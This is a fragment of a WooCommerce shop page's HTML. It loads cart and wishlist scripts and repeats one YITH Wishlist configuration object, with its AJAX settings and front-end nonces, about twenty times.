<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
